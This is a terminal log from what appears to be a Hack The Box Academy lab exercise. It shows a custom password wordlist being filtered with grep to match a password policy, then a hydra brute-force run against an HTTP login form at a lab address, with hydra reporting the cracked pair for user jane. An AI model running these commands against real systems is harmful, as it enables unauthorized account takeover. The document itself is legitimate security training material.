 [+] Now load your pistolero with jane.txt and shoot! Good luck!
┌─[eu-academy-6]─[10.10.14.129]─[htb-ac-2842675@htb-esoorlj4ct]─[~]
└──╼ [★]$ grep -E '^.{6,}$' jane.txt | grep -E '[A-Z]' | grep -E '[a-z]' | grep -E '[0-9]' | grep -E '([!@#$%^&*].*){2,}' > jane-filtered.txt
wc -l jane-filtered.txt
7186 jane-filtered.txt
┌─[eu-academy-6]─[10.10.14.129]─[htb-ac-2842675@htb-esoorlj4ct]─[~]
└──╼ [★]$ hydra -L jane_smith_usernames.txt -P jane-filtered.txt 154.57.164.65 -s 32836 -f http-post-form "/:username=^USER^&password=^PASS^:Inv
alid credentials"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
(this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-18 09:10:11
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100604 login tries (l:14/p:7186), ~6288 tries per task
[DATA] attacking http-post-form://154.57.164.65:32836/:username=^USER^&password=^PASS^:Invalid credentials
[32836][http-post-form] host: 154.57.164.65   login: jane   password: 3n4J!!
[STATUS] attack finished for 154.57.164.65 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-18 09:10:13
┌─[eu-academy-6]─[10.10.14.129]─[htb-ac-2842675@htb-esoorlj4ct]─[~]
└──╼ [★]$